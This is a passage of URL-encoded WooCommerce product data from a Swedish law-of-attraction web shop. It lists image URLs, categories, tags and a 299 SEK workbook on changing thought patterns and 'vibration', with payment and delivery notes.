%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Intro%20%5Cu00d6nskningar%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3907%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-2.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-2-324x458.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-2.jpg%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-2-212x300.jpg%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-2-724x1024.jpg%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-2-768x1086.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-2-1086x1536.jpg%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-2-324x458.jpg%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-2-416x588.jpg%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-2-42x60.jpg%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-2-64x90.jpg%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Intro%20%5Cu00d6nskningar%202%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3906%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-324x458.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall.jpg%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-212x300.jpg%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-724x1024.jpg%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-768x1086.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-1086x1536.jpg%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-324x458.jpg%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-416x588.jpg%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-42x60.jpg%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-64x90.jpg%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Inneh%5Cu00e5ll%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3905%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-324x458.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2.jpg%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-212x300.jpg%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-724x1024.jpg%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-768x1086.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-1086x1536.jpg%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-324x458.jpg%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-416x588.jpg%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-42x60.jpg%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-64x90.jpg%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Inneh%5Cu00e5ll%202%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A169%2C%22name%22%3A%22Arbetsbok%22%2C%22slug%22%3A%22arbetsbok%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-kategori%5C%2Farbetsbok%5C%2F%22%7D%2C%7B%22id%22%3A16%2C%22name%22%3A%22E-bok%22%2C%22slug%22%3A%22e-bok%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-kategori%5C%2Fe-bok%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A37%2C%22name%22%3A%22attraktionslagen%22%2C%22slug%22%3A%22attraktionslagen%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fattraktionslagen%5C%2F%22%7D%2C%7B%22id%22%3A31%2C%22name%22%3A%22Cecilia%20K%5Cu00e4rveg%5Cu00e5rd%22%2C%22slug%22%3A%22cecilia-karvegard%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fcecilia-karvegard%5C%2F%22%7D%2C%7B%22id%22%3A32%2C%22name%22%3A%22Inspiration%22%2C%22slug%22%3A%22inspiration%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Finspiration%5C%2F%22%7D%2C%7B%22id%22%3A38%2C%22name%22%3A%22lagen%20om%20attraktion%22%2C%22slug%22%3A%22lagen-om-attraktion%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Flagen-om-attraktion%5C%2F%22%7D%2C%7B%22id%22%3A20%2C%22name%22%3A%22Livsstil%22%2C%22slug%22%3A%22livsstil%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Flivsstil%5C%2F%22%7D%2C%7B%22id%22%3A40%2C%22name%22%3A%22loa%22%2C%22slug%22%3A%22loa%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Floa%5C%2F%22%7D%2C%7B%22id%22%3A17%2C%22name%22%3A%22Mental%20tr%5Cu00e4ning%22%2C%22slug%22%3A%22mental-traning%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fmental-traning%5C%2F%22%7D%2C%7B%22id%22%3A18%2C%22name%22%3A%22Positivt%20t%5Cu00e4nkande%22%2C%22slug%22%3A%22positivt-tankande%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fpositivt-tankande%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22L%5Cu00e4gg%20till%20i%20varukorg%22%2C%22description%22%3A%22L%5Cu00e4gg%20till%20i%20varukorgen%3A%20%5Cu201dL%5Cu00e4r%20dig%20attrahera%20in%20dina%20%5Cu00f6nskningar%2C%20Arbetsbok%5Cu201d%22%2C%22url%22%3A%22%5C%2Ftag%5C%2Fguide%5C%2F%3Fadd-to-cart%3D3903%22%2C%22single_text%22%3A%22L%5Cu00e4gg%20till%20i%20varukorg%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%22woocommerce_google_analytics_integration%22%3A%7B%22identifier%22%3A%223903%22%7D%7D%7D%2C%7B%22id%22%3A3895%2C%22name%22%3A%22Tankem%5Cu00f6nster%20och%20Vibration%2C%20Arbetsbok%22%2C%22slug%22%3A%22tankemonster-och-vibration-arbetsbok%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt%5C%2Ftankemonster-och-vibration-arbetsbok%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EEn%2094-si%3Cspan%20class%3D%5C%22a_GcMg%20font-feature-liga-off%20font-feature-clig-off%20font-feature-calt-off%20text-decoration-none%20text-strikethrough-none%5C%22%3Edig%20Arbetsbok%20f%5Cu00f6r%20att%20f%5Cu00f6r%5Cu00e4ndra%20tankem%5Cu00f6nster%20och%20vibration%20s%5Cu00e5%20du%20attraherar%20in%20dina%20%5Cu00f6nskningar.%3C%5C%2Fspan%3E%3C%5C%2Fp%3E%5Cn%3Cp%3E%3Cstrong%3EVill%20du%20betala%20med%20Swish%20s%5Cu00e5%20kommer%20du%20se%20det%20alternativet%20n%5Cu00e4r%20du%20klickat%20dig%20vidare%20till%20kassan.%20Klicka%20p%5Cu00e5%20knappen%3A%20%5Cu201cL%5Cu00e4gg%20till%20i%20varukorg%5Cu201d%20som%20du%20ser%20h%5Cu00e4r%20nedanf%5Cu00f6r%20s%5Cu00e5%20kommer%20du%20till%20kassan.%3C%5C%2Fstrong%3E%3C%5C%2Fp%3E%5Cn%3Cp%3E%3Cstrong%3EEfter%20betalning%20s%5Cu00e5%20kommer%20du%20f%5Cu00e5%20ett%20mail%20med%20information%20om%20hur%20du%20f%5Cu00e5r%20%5Cu00e5tg%5Cu00e5ng%20till%5Cu00a0%20Arbetsboken%20s%5Cu00e5%20du%20kan%20s%5Cu00e4tta%20ig%5Cu00e5ng%20direkt.%20Om%20du%20inte%20hittar%20mailet%20s%5Cu00e5%20titta%20i%20skr%5Cu00e4pposten%2C%20helst%20fr%5Cu00e5n%20en%20dator%2C%20f%5Cu00f6r%20d%5Cu00e5%20ligger%20det%20d%5Cu00e4r.%5Cu00a0%3C%5C%2Fstrong%3E%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2229900%22%2C%22regular_price%22%3A%2229900%22%2C%22sale_price%22%3A%2229900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22SEK%22%2C%22currency_symbol%22%3A%22kr%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%20kr%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cbdi%3E299.00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23107%3B%26%23114%3B%3C%5C%2Fspan%3E%3C%5C%2Fbdi%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A3896%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Arbetsbok-Tankemonster-och-vibration.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Arbetsbok-Tankemonster-och-vibration-324x458.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Arbetsbok-Tankemonster-och-vibration.png%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Arbetsbok-Tankemonster-och-vibration-212x300.png%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Arbetsbok-Tankemonster-och-vibration-724x1024.png%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Arbetsbok-Tankemonster-och-vibration-768x1086.png%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Arbetsbok-Tankemonster-och-vibration-1086x1536.png%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Arbetsbok-Tankemonster-och-vibration-324x458.png%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Arbetsbok-Tankemonster-och-vibration-416x588.png%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Arbetsbok-Tankemonster-och-vibration-42x60.png%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Arbetsbok-Tankemonster-och-vibration-64x90.png%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Omslag%20Arbetsbok%2C%20Tankem%5Cu00f6nster%20och%20vibration%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3901%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-324x458.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall.png%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-212x300.png%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-724x1024.png%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-768x1086.png%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-1086x1536.png%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-324x458.png%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-416x588.png%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-42x60.png%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-64x90.png%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Inneh%5Cu00e5ll%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3897%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-324x458.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2.png%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-212x300.png%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-724x1024.png%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-768x1086.png%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-1086x1536.png%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-324x458.png%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-416x588.png%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-42x60.png%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-64x90.png%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Inneh%5Cu00e5ll%202%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3898%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-324x458.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3.png%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-212x300.png%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-724x1024.png%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-768x1086.png%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-1086x1536.png%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-324x458.png%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-416x588.png%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-42x60.png%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-64x90.png%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Inneh%5Cu00e5ll%203%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3899%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-324x458.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4.png%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-212x300.png%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-724x1024.png%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-768x1086.png%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-1086x1536.png%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-324x458.png%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-416x588.png%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-42x60.png%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-64x90.png%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Inneh%5Cu00e5ll%204%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3900%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-324x458.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5.png%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-212x300.png%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-724x1024.png%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-768x1086.png%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-1086x1536.png%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-324x458.png%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-416x588.png%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-42x60.png%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-64x90.png%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Inneh%5Cu00e5ll%205%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A169%2C%22name%22%3A%22Arbetsbok%22%2C%22slug%22%3A%22arbetsbok%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-kategori%5C%2Farbetsbok%5C%2F%22%7D%2C%7B%22id%22%3A16%2C%22name%22%3A%22E-bok%22%2C%22slug%22%3A%22e-bok%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-kategori%5C%2Fe-bok%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A37%2C%22name%22%3A%22attraktionslagen%22%2C%22slug%22%3A%22attraktionslagen%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fattraktionslagen%5C%2F%22%7D%2C%7B%22id%22%3A31%2C%22name%22%3A%22Cecilia%20K%5Cu00e4rveg%5Cu00e5rd%22%2C%22slug%22%3A%22cecilia-karvegard%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fcecilia-karvegard%5C%2F%22%7D%2C%7B%22id%22%3A32%2C%22name%22%3A%22Inspiration%22%2C%22slug%22%3A%22inspiration%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Finspiration%5C%2F%22%7D%2C%7B%22id%22%3A38%2C%22name%22%3A%22lagen%20om%20attraktion%22%2C%22slug%22%3A%22lagen-om-attraktion%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Flagen-om-attraktion%5C%2F%22%7D%2C%7B%22id%22%3A20%2C%22name%22%3A%22Liv